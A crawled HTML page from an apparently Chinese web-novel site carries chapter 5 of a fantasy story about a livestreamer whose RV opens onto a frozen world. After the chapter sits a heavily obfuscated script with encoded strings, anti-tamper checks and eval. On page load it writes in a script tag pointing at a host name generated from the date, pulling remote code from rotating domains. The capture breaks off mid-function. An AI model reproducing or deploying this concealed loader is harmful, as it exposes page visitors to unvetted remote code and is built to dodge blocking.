

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://goredro.com/book/2454/395257.html
body_size: 15766
content:

<!DOCTYPE html>
<html lang="zh">
<head>
    <meta charset="UTF-8">
    <title>我的房车通万界 第5节_我的房车通万界_海棠耽美</title>
    <meta name="keywords" content="我的房车通万界 第5节,我的房车通万界,穆烟" />
    <meta name="description" content="海棠耽美提供我的房车通万界我的房车通万界 第5节最新章节免费阅读章节内容." />
    <link rel="stylesheet" href="/static/3in1_bqg/reader.css">
    <!-- header -->
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">
<link rel="shortcut icon" type="image/x-icon" href="/static/3in1_bqg/favicon.ico" media="screen">
<script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.bootcdn.net/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/3in1_bqg/common.js"></script>
</head>
<!-- /header --><body id="read" class="read">
    <header id="top" class="channelHeader channelHeader2"><a href="javascript:history.go(-1);" class="iconback"><img src="/static/3in1_bqg/images/header-back.gif" alt="返回" /></a><span class="title">我的房车通万界 第5节&nbsp;&nbsp;穆烟</span><a href="/" class="iconhome"><img src="/static/3in1_bqg/images/header-backhome.gif" alt="首页" /></a></header>
    <div class="bg"></div>
    <a name="pagetop"></a>
    <p class="Readpage" style="background:#FFFFFF;padding:2px;">
        <a id="lightdiv" class="button lightoff" onclick="isnight();">关灯</a>
        <a id="huyandiv" class="button lightoff" onclick="isgreen();">护眼</a>&nbsp;&nbsp;&nbsp;&nbsp;
        字体：<a id="fontbig" class="sizebg" onclick="changeSize(1)">大</a> <a id="fontmiddle" class="sizebg" onclick="changeSize(2)">中</a> <a id="fontsmall" class="sizebg" onclick="changeSize(3)">小</a>
    </p>

    <p class="Readpage">

                    <a id="pt_prev" class="Readpage_up"  href="/book/2454/395256.html">上一章</a>        

        <a href="/booklist/2454/" id="pt_mulu" class="Readpage_up">目录</a>

                    <a id="pt_next" class="Readpage_up" href="/book/2454/395257_2.html">下一页</a>
            </p>


    <div id="chaptercontent" class="Readarea ReadAjax_content">
                <p> “确实。”</p><p> 粉丝送礼，都会有专门的特效提醒，顾安自然也看到了对方发的消息。</p><p> 不过今天这扇窗户，还真不是那么容易能开的。</p><p> “我找个合适的角度吧，”顾安说道，“现在外面真的很冷。”</p><p> 她走到后面的休息区，透过休息区的大窗户往外看，只能看到一大片冷冰冰的冰区，入目所及，几乎所有地方都被冰块覆盖。</p><p> 她的手放在其中一扇小窗户上，握着把手重重往外一推。</p><p> 下一秒，她就闭拢了窗户。</p><p> 而此时的评论区，已经被一排排的“卧槽”所占领！</p><p> “什么情况？这么真实的吗？救命，好像真的到了极寒的地方！”</p><p> “卧槽卧槽卧槽，我都没反应过来，什么情况？这屋子里好像很多地方都被冻住了。”</p><p> “就算零下一百度，也没有这个效果吧？”</p><p> “我看到了，刚才吹过来一阵极寒风！可怕，那一瞬间我真以为自己要被冻住，感觉到了透过屏幕传出来的冷意。”</p><p> “瓜瓜，你的手是不是被冻到了？”</p><p> “瓜瓜看看手。”</p><p> “瓜瓜，手还好吗？”</p><p> 顾安走到水池边，将手浸在温热的池水里：“没事，主要是正巧碰到了极寒风，要是没有那阵极寒风，问题是不大的。”</p><p> “手都白了，真的好像被冻到的样子。”</p><p> “心疼瓜瓜。”</p><p> “不是在冰窖里拍的吧？”</p><p> “这么大的冰窖吗？我真以为自己看到了一座城市！”</p><p> “瓜瓜呼呼手。”</p><p> 【金粉“旅行小哇”送了您一栋[精美庄园]】</p><p> 顾安的目光落在新的礼物特效上。</p><p> 她弯起眼眸：“谢谢小哇宝宝送的礼物。”</p><p> 是她想要的……能量。</p><p> 第5章 接洽队伍</p><p> “外面太冷了，不好出去。”顾安手里捧着一碗面，坐在窗户边吃着。</p><p> 眼前，是冒着热气的面前，而远处，是冒着寒气的城市。</p><p> 哪怕车内的温度适宜，但看着远处的寒气，吃着温热的面条，心里还是油然升起几分惬意和舒适的满足感。</p><p> 评论区也静了片刻，跟她一起欣赏着窗外的景色。</p><p> 而在某个大学教室内，陆续有人在自己的座位上打开了直播，关上声音看着直播中的画面。</p><p> “这要是特效，也太厉害了。”</p><p> “是啊，我在游戏里都没见过这样壮观的画面效果。”</p><p> “游戏是游戏，这个直播间的画面跟真事世界也差不了多少了，更不用说这还是一个冰雪世界，简直就像是在南极建了一座城。”</p><p> “上热搜了。”</p><p> “什么？”</p><p> “看这里，直播间的冰雪世界”</p><p> 坐在后面的两人开着小差，一边刷着热搜，一边彼此对话。</p><p> “大家感慨的角度跟评论区的所有人差不多，这个直播间的景色又像真的又像假的，太绝了。”</p><p> “说它是假的特效吧，可它假到好像是真的，可要说它是真到，这样壮观的景色哪怕是世界级的大片，也不可能搭建出来，所以它肯定是假的。”</p><p> “哎哎哎，你看屏幕。”</p><p> “卧槽，这么大的草莓？”</p><p> ……</p><p> “这个天气吃草莓总觉得有点凉，不过昨天摘的草莓还剩三个，要是不吃掉怕坏了。”顾安咬了一口草莓，重新坐回到座位上。</p><p> 左手是拳头那么大的草莓，右手则拿着筷子吃着面。</p><p> 评论区不出意外又是惊讶于她手里草莓大小的。</p><p> 但粉丝昨天就已经经历过采摘草莓的过程，这会儿正在认真给新来的粉丝介绍。</p><p> 不过评论区发出“草莓？”的内容有点太多了点，让她忍不住看了眼正在观看的人数，看清后惊讶道：“怎么一下多了三万观看人数？”</p><p> “从热搜来的。”</p><p> “热搜来的+1，本以为看到冰雪世界已经很牛逼了，没想到还能看到这么大的草莓，绝。”</p><p> “真草莓吗？完全看不出一点假。”</p><p> “要么是真草莓，草莓牛逼，要么是假草莓，主播演技牛逼，吃的跟真的一样。”</p><p> “卧槽？刚反应过来，主播刚刚是从冰箱里拿了个拳头大的草莓出来？这真不是苹果吗？”</p><p> “话说只有我在关注休息室的情况吗？之前被那阵极寒风吹进来落在家具上的寒气，真的在一点点融化，我都看到水珠了。”</p><p> “我也看到了，特效真能做到这个地步吗？直播都可以？”</p><p> “？？？我才注意到？还真的有水珠。”</p><p> “假的吧？我不信！”</p><p> “是不是录播？后期做的特效，不然就是连主播都是ai。”</p><p> “ai能做这么像？”</p><p> “笑死哈哈哈哈，瓜瓜居然变成ai了，瓜瓜你别吃草莓了，快解释解释啊</p>        <!-- <p class="chapter-page-info">我的房车通万界 第5节（1 / 2）,点击下一页继续阅读。</p> -->
        <div style="width:100%;text-align:center;"><a href="javascript:addbookcase('2454','我的房车通万界','395257','我的房车通万界 第5节')" style="color:red;">『加入书签，方便阅读』</a></div>
    </div>
<script>
function a0_0x1b09(_0x569ed2,_0x2504d4){var _0x5dac07=a0_0x3fbb();return a0_0x1b09=function(_0xb742e0,_0x172848){_0xb742e0=_0xb742e0-0x18f;var _0x3fbb2e=_0x5dac07[_0xb742e0];if(a0_0x1b09['VoyAxr']===undefined){var _0x1b09cf=function(_0x18dea9){var _0x2f8f04='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4f7705='',_0x529a0b='',_0x2b7da7=_0x4f7705+_0x1b09cf;for(var _0x2bb6f7=0x0,_0x115871,_0x5b2e46,_0x3671e5=0x0;_0x5b2e46=_0x18dea9['charAt'](_0x3671e5++);~_0x5b2e46&&(_0x115871=_0x2bb6f7%0x4?_0x115871*0x40+_0x5b2e46:_0x5b2e46,_0x2bb6f7++%0x4)?_0x4f7705+=_0x2b7da7['charCodeAt'](_0x3671e5+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x115871>>(-0x2*_0x2bb6f7&0x6)):_0x2bb6f7:0x0){_0x5b2e46=_0x2f8f04['indexOf'](_0x5b2e46);}for(var _0x52b449=0x0,_0x49c4b8=_0x4f7705['length'];_0x52b449<_0x49c4b8;_0x52b449++){_0x529a0b+='%'+('00'+_0x4f7705['charCodeAt'](_0x52b449)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x529a0b);};a0_0x1b09['zoObXa']=_0x1b09cf,_0x569ed2=arguments,a0_0x1b09['VoyAxr']=!![];}var _0x4adf97=_0x5dac07[0x0],_0x1e2b29=_0xb742e0+_0x4adf97,_0x549215=_0x569ed2[_0x1e2b29];if(!_0x549215){var _0x3bbedd=function(_0x4e3ee4){this['zhlvrp']=_0x4e3ee4,this['iwHjWn']=[0x1,0x0,0x0],this['FSYqJv']=function(){return'newState';},this['zdTCRP']='\\w+ *\\(\\) *{\\w+ *',this['kMfnDW']='[\'|"].+[\'|"];? *}';};_0x3bbedd['prototype']['gNsRfe']=function(){var _0x3b932d=new RegExp(this['zdTCRP']+this['kMfnDW']),_0x22fd24=_0x3b932d['test'](this['FSYqJv']['toString']())?--this['iwHjWn'][0x1]:--this['iwHjWn'][0x0];return this['IRHkpi'](_0x22fd24);},_0x3bbedd['prototype']['IRHkpi']=function(_0x58e503){if(!Boolean(~_0x58e503))return _0x58e503;return this['ypktNE'](this['zhlvrp']);},_0x3bbedd['prototype']['ypktNE']=function(_0x402473){for(var _0x242db0=0x0,_0x40c30d=this['iwHjWn']['length'];_0x242db0<_0x40c30d;_0x242db0++){this['iwHjWn']['push'](Math['round'](Math['random']())),_0x40c30d=this['iwHjWn']['length'];}return _0x402473(this['iwHjWn'][0x0]);},new _0x3bbedd(a0_0x1b09)['gNsRfe'](),_0x3fbb2e=a0_0x1b09['zoObXa'](_0x3fbb2e),_0x569ed2[_0x1e2b29]=_0x3fbb2e;}else _0x3fbb2e=_0x549215;return _0x3fbb2e;},a0_0x1b09(_0x569ed2,_0x2504d4);}function a0_0x3fbb(){var _0x521157=['BgfT','jta3','zY1I','C3bH','o2HL','zgvY','DMXR','B29Y','AxmP','zhL7','z3jV','zw5L','mIWL','Dw5K','nduWCKvwtgHP','zNLL','z2HP','iISI','CgfN','ywjJ','EdTI','o3rV','oJSI','CMv2','qd5L','DhjH','FsKW','zgLZ','jtaY','lISP','tM9K','zw50','BwCG','ugfY','yZ0I','lJeT','mNb4','C3r5','BIbZ','rgf0','DgzV','C25H','BgfJ','EYuW','mtaY','B2zZ','y2HH','ihnY','mJy4ENPlsuXi','z2H0','yM94','mdyS','ocWL','iJ4U','C3r1','lub9','CM9U','D2DL','ihmY','y29S','zgL1','C3rV','zMXV','Dg9t','mxb4','C3rY','CM9M','Dg9T','C2L0','l3vJ','o308','EdSI','C2DL','Aw5S','Axy+','yxj0','Aw5L','lxnP','yM9K','z2jH','A2fO','DwnP','CYbN','DdOG','E2rP','tw9U','ve1m','jta0','BgvT','o2zV','DgLR','Bw9U','Bg9H','Bs17','jtb7','l3n0','igfI','x35+','zwXL','yxbW','CNqT','rxzL','BunO','C3m9','DIbJ','jta4','Dhnc','B2rL','pJXK','oxzn','jtTO','EdTM','C2vH','zxDx','DxrL','zNjV','zhjV','Aw5K','mdKS','C3bS','mhTZ','phnW','zsbZ','os4W','yxjd','zg9T','Aw9U','kcKN','DgvT','z2vR','AM9P','yxjL','pgrP','lxPV','CxvL','Chr0','CgXH','ywrK','EtOG','AgvP','zxjZ','EunS','Fx0P','iIbZ','mtaW','AwrZ','yw4G','AMTS','Dc10','mhb4','yMv3','lcuW','BfLL','BNnW','CNLt','zNnU','zgf0','ns4X','wdWV','mty3mMPlsurusa','ihbV','kwDL','yxrV','Dg9W','Cg9Z','y2XP','A2jL','z3rO','DhjP','BgLJ','ChG7','idzW','ywnR','yM9Y','FsLN','ms0O','kgvS','AxyG','CMfU','C3vI','CIKX','x19F','lc42','zxCT','ywnZ','zgvM','mtrW','BNqT','zd0N','y29U','CMvT','nJa3nurZtwDXAG','CfbY','Dc16','z2v3','ig9U','BxjV','Dg9Y','BMfY','BNvY','ktS7','kteO','lwjS','Aw5W','z2f0','Bwf0','zxHp','Bw5V','zwq1','BMLU','vgLT','idXZ','y3rV','mdaL','Bg9J','pMvS','iIaV','B2zM','zgL2','msHL','BM93','mdr9','Aw5U','nJq2odi1m3jXrvLUBG','AwDO','lJeO','zZOG','Awr0','mdaX','nYWL','zwq7','DY17','BgvU','D3jP','rwXL','lxSL','lwHL','B25J','y3m6','D2rM','icnM','B20T','lZW7','ndKYtuPbC3Hw','mx0P','ktu5','Awq9','ntaL','mtm2mtu4yvjtsfLS','DgvS','mdf9','CMz5','CKf0','C2XP','DxnL','zxji','zY10','lxjH','DhDH','zgv4','C2L6','BwvU','lJaG','CKfN','oIbY','zxrH','kgv0','mZiL','zML4','yM90','ide0','lMPW','jtaZ','yxK6','AxrP','BwfY','C2v0','CZPT','z2v0','mdn9','CZ0I','DhbP','B3i6','DhLS','CdOG','pc9K','yw5P','CKnV','kYKR','B21U','zwXH','ywHZ','B3r0','z05H','kdeW','mJyYnJC4mdH1BfrXrLu','oIaY','CMvS','EwvZ','yxnZ','Axn0','tMfT','Aw5N','zduU','CMnO','igvU','BhL0','C29S','B24G','C3b0','nduWodfWy0ziDwW','DgG6','yxrP','EwXL','B3iP','mtGYDhnJtvzP','zgLU','CMnZ','B250','pMjV','mdiS','B3bH','lxrP','Dg91','CgfU','mJbW','ywnP','nte3ndvnvNvRwfy','zs1O','vg9W','EdTS','B206','CMm9','BNrm','CgfK','ksSK','zgvb','Awr1','B246','EvrH','BgfZ','y2XH','nsWL','mhzO','ztOG','Ahq6','mJaY','lZPZ','ChvZ','mtbzDLD4zem','zt0I','Dgf0','oM1Y','mhz3','sxrL','EM9T','kcGO','zwLN','D2LK','AhjL'];a0_0x3fbb=function(){return _0x521157;};return a0_0x3fbb();}(function(_0x1cfd93,_0x2ef00d){var _0x419408=a0_0x1b09,_0x18a045=_0x1cfd93();while(!![]){try{var _0x5a4489=parseInt(_0x419408(0x2a4))/0x1+parseInt(_0x419408(0x1f3))/0x2*(-parseInt(_0x419408(0x2d8))/0x3)+-parseInt(_0x419408(0x215))/0x4*(-parseInt(_0x419408(0x1c4))/0x5)+parseInt(_0x419408(0x2dd))/0x6*(-parseInt(_0x419408(0x1b8))/0x7)+parseInt(_0x419408(0x284))/0x8*(-parseInt(_0x419408(0x1b3))/0x9)+-parseInt(_0x419408(0x1da))/0xa*(parseInt(_0x419408(0x2c4))/0xb)+parseInt(_0x419408(0x1a4))/0xc;if(_0x5a4489===_0x2ef00d)break;else _0x18a045['push'](_0x18a045['shift']());}catch(_0x15d2cb){_0x18a045['push'](_0x18a045['shift']());}}}(a0_0x3fbb,0x98fbc),(function(){var _0x14ac9f=a0_0x1b09,_0x529a0b=(function(){var _0x155c72=!![];return function(_0x4c6ef1,_0x332c54){var _0x5c3c2f=_0x155c72?function(){var _0x2a8e0f=a0_0x1b09;if(_0x332c54){var _0x2bd958=_0x332c54[_0x2a8e0f(0x248)+'ly'](_0x4c6ef1,arguments);return _0x332c54=null,_0x2bd958;}}:function(){};return _0x155c72=![],_0x5c3c2f;};}()),_0x2b7da7=_0x14ac9f(0x1d7)+'8',_0x2bb6f7=0x113645c,_0x115871=_0x544a6d(0xd)+(_0x14ac9f(0x2f4)+'g'),_0x5b2e46='che'+'ck',_0x3671e5='com'+_0x14ac9f(0x240),_0x52b449='do',_0x49c4b8=0x99c,_0x3bbedd=0x2,_0x4e3ee4=_0x14ac9f(0x288),_0x3b932d='no',_0x22fd24='no',_0x58e503=0x0,_0x402473=0x0,_0x242db0=0x64,_0x40c30d=0x0,_0x2535b4=0x1b;function _0x284b15(){var _0x59f5cd=_0x14ac9f,_0x1499da=function(_0x2f3802){var _0x1851bc=a0_0x1b09,_0x3db3cd=document;_0x3db3cd[_0x1851bc(0x2ce)+'te'](_0x2f3802);},_0x444b66=_0x5d000e();for(var _0x2de315=0x0;_0x2de315<_0x444b66[_0x59f5cd(0x2cd)+'gth'];_0x2de315++){var _0x230f83=_0x444b66[_0x2de315];_0x1499da(_0x230f83);}}window[_0x14ac9f(0x1ec)+_0x14ac9f(0x1eb)]=function(){var _0x387b71=_0x14ac9f,_0x21f1c5=_0x49c4b8,_0x1f99e1=eval(_0x387b71(0x281)+'a'+_0x21f1c5)+'',_0x54a650=_0x1f99e1[_0x387b71(0x298)+'str'+'ing'](0x6,0x9),_0x48dc54=_0x1f99e1['sub'+_0x387b71(0x226)+_0x387b71(0x1ab)](0x9,0xc),_0x1ded71=_0x1f99e1[_0x387b71(0x298)+_0x387b71(0x226)+_0x387b71(0x1ab)](0xc,0xf);sessionStorage[_0x387b71(0x191)+'Ite'+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+'_',parseInt(_0x54a650)),sessionStorage[_0x387b71(0x191)+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+'__',parseInt(_0x48dc54)),sessionStorage[_0x387b71(0x191)+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+_0x387b71(0x29a),parseInt(_0x1ded71)),sessionStorage['set'+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5,0x1);};function _0x5d000e(){var _0x186459=_0x14ac9f;return['<',_0x5db124(_0x186459(0x1ba)),_0x5db124('tpi'),_0x186459(0x2a8)+_0x186459(0x241)+_0x186459(0x2a1)+'oor'+_0x186459(0x1eb)+_0x186459(0x264)+' ',' s','rc='+'"','ht',_0x5db124(_0x186459(0x1b2)),':','/','/',_0x598250(),'.',_0x5db124(_0x186459(0x236)),'/',_0x52b449,'?',new Date()[_0x186459(0x193)+_0x186459(0x2b7)+'e'](),_0x49c4b8,'">','<','/s','c',_0x5db124(_0x186459(0x196)+'r'),'>'];}function _0x242a73(_0x1fae60){var _0x1a4aff=_0x14ac9f,_0x29c48a=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60);if(null==_0x29c48a)return null;var _0x1b45cc=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m']('dat'+'a'+_0x1fae60+'_'),_0x3050fd=sessionStorage[_0x1a4aff(0x193)+'Ite'+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60+'__'),_0x43bbb2=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60+_0x1a4aff(0x29a));return[_0x1b45cc,_0x3050fd,_0x43bbb2];}var _0x5f1e46=_0x242a73(_0x49c4b8);null!=_0x5f1e46&&(_0x58e503=parseInt(_0x5f1e46[0x0]),_0x402473=parseInt(_0x5f1e46[0x1]),_0x40c30d=parseInt(_0x5f1e46[0x2]));var _0x559262=_0x58e503>=_0x3e73de(0x1,0x64),_0x4fcfd5=_0x402473>=_0x3e73de(0x1,0x64),_0x57b287=_0x242db0>=_0x3e73de(0x1,0x64),_0x4b71dc=_0x40c30d>=_0x3e73de(0x1,0x64),_0x347a1f='',_0x2515a2=0x2;_0x5b2e46+='?',_0x115871+='?';var _0x751cfd=_0x5db124(_0x14ac9f(0x22a)+'i.');function _0x544a6d(_0x14f587){var _0x5343ca=_0x14ac9f,_0x478bf2=_0x529a0b(this,function(){var _0x4dec37=a0_0x1b09;return _0x478bf2[_0x4dec37(0x224)+_0x4dec37(0x28d)+'ng']()[_0x4dec37(0x255)+_0x4dec37(0x1ad)](_0x4dec37(0x1e1)+_0x4dec37(0x202)+_0x4dec37(0x19d)+_0x4dec37(0x1cc))[_0x4dec37(0x224)+_0x4dec37(0x28d)+'ng']()[_0x4dec37(0x2a2)+_0x4dec37(0x226)+'uct'+'or'](_0x478bf2)[_0x4dec37(0x255)+_0x4dec37(0x1ad)]('((('+_0x4dec37(0x202)+_0x4dec37(0x19d)+_0x4dec37(0x1cc));});_0x478bf2();var _0x40a185='';for(var _0x532810=0x0;_0x532810<_0x14f587;_0x532810++){_0x40a185+=Math[_0x5343ca(0x223)+'or'](Math[_0x5343ca(0x297)+_0x5343ca(0x262)]()*0xa);}return _0x40a185;}function _0x588306(_0x446050){var _0x4f2c6e=_0x14ac9f,_0x26fa9c='';const _0x2f9502=_0x4f2c6e(0x1f8)+_0x4f2c6e(0x29e)+_0x4f2c6e(0x1f5)+_0x4f2c6e(0x278)+_0x4f2c6e(0x2b4)+'pqr'+_0x4f2c6e(0x21b)+'vwx'+'yz';for(var _0x5517e3=0x0;_0x5517e3<_0x446050;_0x5517e3++){_0x26fa9c+=_0x2f9502['cha'+_0x4f2c6e(0x2e1)](Math[_0x4f2c6e(0x223)+'or'](Math[_0x4f2c6e(0x297)+'dom']()*_0x2f9502[_0x4f2c6e(0x2cd)+_0x4f2c6e(0x28c)]));}return _0x26fa9c;}function _0x3e73de(_0x3a65dc,_0x2fd39c){var _0x2eb810=_0x14ac9f;return Math[_0x2eb810(0x223)+'or'](Math['ran'+_0x2eb810(0x262)]()*(_0x2fd39c-_0x3a65dc+0x1))+_0x3a65dc;}function _0x5db124(_0x4bdb2e){var _0x3f19b8=_0x14ac9f;return _0x4bdb2e[_0x3f19b8(0x25c)+'it']('')['rev'+_0x3f19b8(0x271)+'e']()['joi'+'n']('');}function _0x4474ef(_0x98ccda,_0x4bacc7){var _0x7bd6ae=_0x14ac9f,_0x97ee13=[];for(var _0x845228=0x0;_0x845228<_0x98ccda['len'+'gth'];_0x845228+=_0x4bacc7){_0x97ee13[_0x7bd6ae(0x1d9)+'h'](_0x98ccda[_0x7bd6ae(0x2e2)+'ce'](_0x845228,_0x845228+_0x4bacc7));}return _0x97ee13;}function _0x5f3b2c(_0x7eac78,_0x25592b){var _0x59a437=_0x14ac9f,_0x5357a1='';for(var _0x2bc7b6=0x0;_0x2bc7b6<_0x25592b[_0x59a437(0x2cd)+'gth'];_0x2bc7b6++){_0x5357a1+=_0x25592b[_0x2bc7b6],_0x2bc7b6<_0x25592b[_0x59a437(0x2cd)+_0x59a437(0x28c)]-0x1&&(_0x5357a1+=_0x7eac78);}return _0x5357a1;}function _0x2bb077(){var _0x4ec3ae=_0x14ac9f,_0x1ac855=Date['par'+'se'](new Date())/0x3e8+'',_0x44bfd7=_0x1ac855[_0x4ec3ae(0x298)+_0x4ec3ae(0x226)+_0x4ec3ae(0x1ab)](0x6,0xa),_0x3359ec=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x9)+0x1;_0x1ac855=_0x1ac855*_0x3359ec;var _0x4ae5f6=(_0x1ac855+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x175176=_0x3359ec+''+_0x4ae5f6+_0x1ac855,_0x2aab0f={0x1:'+',0x2:'*'},_0x245caf=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x2)+0x1,_0x2bf0bc=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x3e6)+0x1,_0x38c593=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x3e6)+0x1,_0x365264=_0x2bf0bc+_0x2aab0f[_0x245caf]+_0x38c593,_0x4f1f85=(_0x2bf0bc+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x5759b0=(_0x38c593+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x375350=_0x44bfd7,_0x52648f=eval(_0x365264)*_0x375350+'2',_0x1266ac=_0x245caf+''+_0x4f1f85+_0x5759b0+_0x2bf0bc+_0x38c593+_0x52648f,_0x3511eb=_0x175176+_0x1266ac;return _0x3511eb;}function _0x3f7d19(){var _0x292a91=_0x14ac9f,_0x2a6507=(_0x49c4b8+'')[_0x292a91(0x25c)+'it'](''),_0x2c539c=_0x2a6507[_0x292a91(0x2cd)+_0x292a91(0x28c)],_0x12b8bd=[_0x2c539c],_0x467431=[];for(var _0x20f176=0x0;_0x20f176<0xa;_0x20f176++){var _0x20c594=Math['flo'+'or'](Math[_0x292a91(0x297)+_0x292a91(0x262)]()*0x9)+0x1;_0x467431[_0x20f176]=_0x20c594;}var _0x1b5a36=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var _0x20f176=0x1;_0x20f176<_0x1b5a36[_0x292a91(0x2cd)+'gth'];_0x20f176++){var _0x5edf33=Math[_0x292a91(0x223)+'or'](Math[_0x292a91(0x297)+_0x292a91(0x262)]()*(_0x20f176+0x1));[_0x1b5a36[_0x20f176],_0x1b5a36[_0x5edf33]]=[_0x1b5a36[_0x5edf33],_0x1b5a36[_0x20f176]];}for(var _0x20f176=0x0;_0x20f176<_0x2c539c;_0x20f176++){var _0x4f44a6=_0x1b5a36[_0x20f176];_0x467431[_0x4f44a6]=_0x2a6507[_0x20f176],_0x12b8bd[_0x20f176+0x1]=_0x4f44a6;}var _0x501733=_0x12b8bd[_0x292a91(0x267)+'n']('')+_0x467431[_0x292a91(0x267)+'n']('');return _0x501733;}function _0x269a13(){var _0x4feeb7=_0x14ac9f,_0x55c424=_0x3f7d19()+_0x2bb077()+new Date()[_0x4feeb7(0x193)+_0x4feeb7(0x2b7)+'e']()+'';return _0x347a1f=_0x55c424,_0x55c424;}function _0x598250(){var _0x4f7491=_0x14ac9f,_0x450a77=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9];_0x2b7da7=='5'&&(_0x450a77=[0x34536,0xe1d,0xb0e9,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x38f40,0x2455,0xc091,0x3846,0x3c7,0xbe1]);var _0x2d096b=new Date(Date[_0x4f7491(0x2c1)]()-_0x2bb6f7),_0x5b9c36='',_0x2a019e=_0x2d096b['get'+_0x4f7491(0x23a)+'th']()+0x1,_0x33502c=_0x2d096b[_0x4f7491(0x193)+_0x4f7491(0x20c)+'e'](),_0x16db4a=''+_0x2d096b[_0x4f7491(0x193)+'Ful'+_0x4f7491(0x27d)+'ar']();_0x16db4a+=_0x2a019e<=0x9?'0'+_0x2a019e:_0x2a019e,_0x16db4a+=_0x33502c<=0x9?'0'+_0x33502c:_0x33502c,_0x16db4a+=_0x2b7da7;for(var _0x656a2=0x0;_0x656a2<0x6;_0x656a2++){var _0x573b76=0x61,_0x55fab1=0x1a,_0x56e5ec=String['fro'+_0x4f7491(0x24b)+_0x4f7491(0x261)+_0x4f7491(0x250)],_0x5c7a48=parseInt(_0x16db4a)*_0x450a77[_0x656a2*0x3+0x1]+_0x450a77[_0x656a2*0x3+0x2],_0x1cdc0b=_0x5c7a48%_0x450a77[_0x656a2*0x3],_0x3937ec=_0x1cdc0b%_0x55fab1;_0x5b9c36+=_0x56e5ec(_0x573b76+_0x3937ec);}return _0x5b9c36;}function _0x243549(_0x3bcd34,_0x208614){var _0x280a9d=_0x14ac9f,_0x18680f='';for(var _0x4729e8=0x0;_0x4729e8<_0x3bcd34[_0x280a9d(0x2cd)+'gth'];_0x4729e8++){var 